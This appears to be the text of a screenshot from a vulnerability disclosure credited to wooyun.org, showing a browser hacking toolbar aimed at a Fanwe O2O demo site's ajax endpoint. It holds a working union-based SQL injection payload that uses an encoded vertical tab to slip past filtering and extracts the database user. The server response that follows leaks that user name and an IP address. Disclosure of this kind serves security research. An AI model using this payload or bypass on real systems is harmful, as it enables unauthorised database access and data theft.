 INT SQL XSS Encryption Encoding Other
Load URL view-source:http://o2odemo.fanwe.net/index.php?ctl=ajax&act=load_topic_reply_list
Split URL
Execute
Enable Post data Enable Referrer
Post data topic_id=-1 union select%0b1,2,3,user(),5,6,7,8,9%23
1 {"html":"<ul class=\"comment_list\">\r\n<li class=\"clearfix\" id=\"reply_item_1\">\r\n\t<span class=\"avatar\"><a
href='\/index.php?ctl=uc_home&id=3' style='text-align:center; display:inline-block;' onmouseover='userCard.load(this,\"3
\");'><img src='http:\/\/o2odemo.fanwe.net\/public\/avatar\/noavatar_small.gif' \/><\/a><\/span>\r\n\t<div
class=\"detail\"> \r\n\t\t<p class=\"words\"> \r\n\t\t\t<a class=\"name\" href=\"\/index.php?ctl=uc_home&id=3\"
target=\"_blank\">o2odev@121.40.142.71<\/a>\r\n\t\t\t<span class=\"content\">5<\/span>\r\n\t\t<\/p> \r\n\t\t<p
class=\"other\">\r\n\t\t\t<span class=\"time\">1970-01-01 16:00<\/span> \t\t\t\t\t\t\t\t\r\n\t\t\t<span class=\"opt\"
>\r\n\t\t\t\t<a class=\"reply_btn\" href=\"javascript:void(0);\" onclick=\"set_reply('1','o2odev@121.40.142.71')\">\u56de
\u590d<\/a>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t<\/p> \r\n\t<\/div>\r\n<\/li>\r\n<\/ul>\r\n"}
www.wooyun.org